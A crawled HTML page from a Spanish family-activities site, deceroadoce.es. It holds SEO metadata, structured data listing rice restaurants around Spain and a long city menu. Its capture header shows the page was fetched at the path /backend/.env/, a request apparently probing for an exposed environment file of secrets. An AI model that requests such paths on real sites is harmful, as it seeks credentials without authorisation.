

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deceroadoce.es/backend/.env/
body_size: 29678
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/deceroadoce-es.png"/>
	<link rel="apple-touch-icon" href="/images/deceroadoce-es.png"/>


    <!-- Title y Description -->

    <title>Planes con niños en Valencia</title>

    <meta name="description" content="Eventos, Actividades y planes en valencia para niños">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://deceroadoce.es/backend/.env/">

    
    
    <link rel="next" href="https://deceroadoce.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Planes con niños en Valencia">

    <meta property="og:description" content="Eventos, Actividades y planes en valencia para niños">

    <meta property="og:image" content="https://deceroadoce.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Planes con niños en Valencia">

    <meta property="og:url" content="https://deceroadoce.es/">

    <meta property="og:site_name" content="deceroadoce.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Planes con niños en Valencia">

    <meta name="twitter:description" content="Eventos, Actividades y planes en valencia para niños">

    <meta name="twitter:image" content="https://deceroadoce.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Planes con niños en Valencia">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="deceroadoce.es">

	<meta name="mobile-web-app-title" content="deceroadoce.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://deceroadoce.es/#website", 
"url": "https://deceroadoce.es", 
"name": "deceroadoce.es", 
"description": "deceroadoce.es", 
"publisher": { "@id": "https://deceroadoce.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://deceroadoce.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "deceroadoce.es",

      "description": "deceroadoce.es",

      "url": "https:\/\/deceroadoce.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://deceroadoce.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "deceroadoce.es",

      "url": "https:\/\/deceroadoce.es",

      "logo": "https:\/\/deceroadoce.es\/assets\/logo.png",

      "description": "deceroadoce.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "deceroadoce.es",

      "description": "Eventos, Actividades y planes en valencia para ni\u00f1os",

      "url": "https:\/\/deceroadoce.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "deceroadoce.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/deceroadoce.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Arroces &amp; Pescados Sotavento en N\u00edjar","description":"Arroces &amp; Pescados Sotavento en N\u00edjar","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-amp-pescados-sotavento-en-n-jar-"},{"@type":"NewsArticle","headline":"Arrocet en Sant Cugat del Vall\u00e8s","description":"Arrocet en Sant Cugat del Vall\u00e8s","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSzRrw73nPKEg2iFmdtzBKHzdrU6PEMUxwcW_6OGJTWMjQaWtUzX6sDqDRSmocWahG13TsMtuO0oEJVpSY4PcSaolyXxBfNUr1YpTJY-p0_Mvol9uWTjfnzQQLrFDqZQBogS3zE0","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocet-en-sant-cugat-del-vall-s-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda el Paellero Errante en Arroyo de la Encomienda","description":"Arrocer\u00eda el Paellero Errante en Arroyo de la Encomienda","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipMHZSL87Y5vR_DyfeZzGeGeDyH-BDiefaDIUS9a","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-el-paellero-errante-en-arroyo-de-la-encomienda-"},{"@type":"NewsArticle","headline":"ARROCES Y FOGONES en Orihuela","description":"ARROCES Y FOGONES en Orihuela","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOoxAEzOXzP1LujQ_KjS902q43JIzOU2S26WOHc","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-y-fogones-en-orihuela-"},{"@type":"NewsArticle","headline":"Arroces Pescado Frito Platos Caseros en Tomares","description":"Arroces Pescado Frito Platos Caseros en Tomares","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=5LTI5LQvZThW_0uufCwSsQ&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=297.49716&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-pescado-frito-platos-caseros-en-tomares-"},{"@type":"NewsArticle","headline":"Arroces Men\u00fas Tapas en Orpesa","description":"Arroces Men\u00fas Tapas en Orpesa","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=_K61l6-uqkmYEmPm7jOsww&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=185.07216&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-men-s-tapas-en-orpesa-"},{"@type":"NewsArticle","headline":"ARROCES DE LA BELLA. en Albacete","description":"ARROCES DE LA BELLA. en Albacete","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipNs3r6mxdrnbR2DNF_XmnxYIXFEAUxMQ01rqTU8","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-de-la-bella-en-albacete-"},{"@type":"NewsArticle","headline":"Arroces Almazara S.L. en Murcia","description":"Arroces Almazara S.L. en Murcia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxcPhCe8AvXhRehoVCTVsGGW-TXbq1WOnQvJjBVvUAR4ZHHduE61OEwj4RrcbcBxmdNca1CqJVJutI4dywkiR8Q5TN1_Grrqj6E6XKtFn9lMfqOOQ1dvsNdMWV6at1I4PlwoAPihA","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-almazara-s-l-en-murcia-"},{"@type":"NewsArticle","headline":"Arroceria y Braseria La Cala en Finestrat","description":"Arroceria y Braseria La Cala en Finestrat","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwOmOh8sqMQhUaJF1tnAwtzWohP6vMu5A5ktVvuwQmHpJgtRc5_Jg05ce2tqQrwJB1HOwBGmuYtE0XWiVMSL57ZqhDJ10tfJgODPGNBEZiwLF_lIjK87u_-Axf7RITfepgF2YOg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-y-braseria-la-cala-en-finestrat-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda y Braser\u00eda el Rac\u00f3 de Joan en Elx","description":"Arrocer\u00eda y Braser\u00eda el Rac\u00f3 de Joan en Elx","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=LfL3ViFJRyqfU_B4RXnQaw&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=242.95685&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-y-braser-a-el-rac-de-joan-en-elx-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Varadero en Algarrobo","description":"Arrocer\u00eda Varadero en Algarrobo","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOtmRf_VNHUPeoRqAnAiK15muFFJk_luxRgsGCL","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-varadero-en-algarrobo-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","description":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-taper-a-restaurante-vaiven-en-valencia-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","description":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-taper-a-restaurante-vaiven-en-valencia-"},{"@type":"NewsArticle","headline":"Arroceria Taperia 967 en Albacete","description":"Arroceria Taperia 967 en Albacete","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOQGoLDuQv5D_C4IEs7wj3sSt3wV_CUUl6hDD8W","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taperia-967-en-albacete-"},{"@type":"NewsArticle","headline":"Arroceria Tapas en Gandia","description":"Arroceria Tapas en Gandia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyMVoIpqh1EhFpSFGyV5yj6lnejqyf0JuIwiopsYd8GDmZh-z62yTrT0lsw73CTuwC11XsCzmOgj3JlgmiJ6fL4j2VtdbToptSWM-lsymxZwxbCVWoxfJljygihVa0MUdcVsrk","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-tapas-en-gandia-"},{"@type":"NewsArticle","headline":"Arroceria Taberna Roge y Sary en Orpesa","description":"Arroceria Taberna Roge y Sary en Orpesa","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwJKpB3XDX9VWncYCWaI1u9_1qdN8gOS5UVs-55HiDLpEitXg4XFhwjVOaCM1s2CGRCUcDG5VfY_xl9slxMcFZDGcU_jna1AR-Pmsfhb-0KAYbdrveYU-PFnlorgQs1LxDrxJtXdzNeqVTl","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taberna-roge-y-sary-en-orpesa-"},{"@type":"NewsArticle","headline":"Arroceria Taberna Roge y Sary en Orpesa","description":"Arroceria Taberna Roge y Sary en Orpesa","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxO2tRHds8ZBZNF0ttJr4z1EHtjD8o37u2Wv_26iqQj99aMzjJJz-HGnfMxaF2mX1RPiGjPqG3V_y1RBE6YVPoPMOc9h9jRV9qk_qVHP5yDER2k2PVMu5lgOTkz_q4o8ACzZAHJynnCfVuV","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taberna-roge-y-sary-en-orpesa-"},{"@type":"NewsArticle","headline":"Arrocerias San Javier en San Javier","description":"Arrocerias San Javier en San Javier","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyFiuI5gpP72GlVrL2BwFAFFy8K9T_KhHtPfv_-pmxnorax_pxWkz_Wm_MzVBywrbPBohsROljWg2w2Q1fUgG1C2VTIBbgkBbR9ohTA1pF8PUws2KqafVwFQ3ccjVqziE3Lc0GEMQ","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocerias-san-javier-en-san-javier-"},{"@type":"NewsArticle","headline":"Arroceria sangonera en Catarroja","description":"Arroceria sangonera en Catarroja","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyWCyZaSUXOyk_SB0P1O3sIh08YqLPoasRcc4luYYHvx-2fl1YnD1OeTTzu8jr5m3PExSGKR_pgmMPi4YaAROXcij6hCp7za1KieTPU3Od7_t-qxb3gmYncTol9peuAiyNWuzrS","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-sangonera-en-catarroja-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Ricepaella Delivery Take Away en Valencia","description":"Arrocer\u00eda Ricepaella Delivery Take Away en Valencia","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipMPfkJMGC9RB1AQIr3uT_3Tj5wdpuf2H3Sj0LvX","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-ricepaella-delivery-take-away-en-valencia-"},{"@type":"NewsArticle","headline":"Arroceria Quique &quot;Hotel Alvar Fa\u00f1ez&quot; en \u00dabeda","description":"Arroceria Quique &quot;Hotel Alvar Fa\u00f1ez&quot; en \u00dabeda","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwUgnkMWLIheEEsCyQXBCBR3IOCUcCUozW-wG9RQcceey9bTEZA1I0x8uIzsUQru36wSnsHaN-Kw3qjCzVqWc4a7uQx6R-efYZvR-HY0GTV318lkIc7Vfyc4MZhY2jiSXgrtRA0","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-quique-quot-hotel-alvar-fa-ez-quot-en-beda-"},{"@type":"NewsArticle","headline":"Arroceria Puerto Nuevo Restaurante en Alboraya","description":"Arroceria Puerto Nuevo Restaurante en Alboraya","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSy0RMCcDONIS70ebWDY3G5NYw_iSkgNwEWk2tU0UnWbzFAsxzHyJkOSPk6UWqZOURI0OJd93W-oNO5QgnkpqSQ9Mxl-1WnC2xQ-p1NsV9LMc-Dvl_njJlmKl8Re3BH4kfN-Bj7P","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-puerto-nuevo-restaurante-en-alboraya-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Portobello en Albacete","description":"Arrocer\u00eda Portobello en Albacete","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxcIalF13XRF9sAlnDlRHsUXF4o3Ht8Ld-8QSm3IVuvO-rZy4mlSXz3IWPYnzXemDScNfHi37n5eJMyyCM41dNjH1iy07Q7t8r8gXs1LfmQPK1KK7Ua_kChnDCUreHzuamwVcA3","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-portobello-en-albacete-"},{"@type":"NewsArticle","headline":"ARROCERIA NOU CALYPSO en Alicante","description":"ARROCERIA NOU CALYPSO en Alicante","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipPOIEyX0C1HsJFTcSllH3U7W4QZCAVMaCgtBRvu","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-nou-calypso-en-alicante-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1598" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">deceroadoce.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/7-maravillas-del-mundo/">7 maravillas del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinos/">destinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eventos/">eventos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/monumentos/">monumentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/naturaleza/">naturaleza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bormujos/">Sevilla - bormujos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santiago-del-teide/">Santa-cruz-de-tenerife - santiago-del-teide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/finestrat/">Alicante - finestrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/jaca/">Huesca - jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/el-puig-de-santa-maria/">Valencia - el-puig-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/picon/">Ciudad-real - picón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/beniparrell/">Valencia - beniparrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/chiva/">Valencia - chiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/calasparra/">Murcia - calasparra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/burjassot/">Valencia - burjassot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/puertollano/">Ciudad-real - puertollano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/peniscola/">Castellón - peñíscola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/bigastro/">Alicante - bigastro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/catarroja/">Valencia - catarroja</a></li>
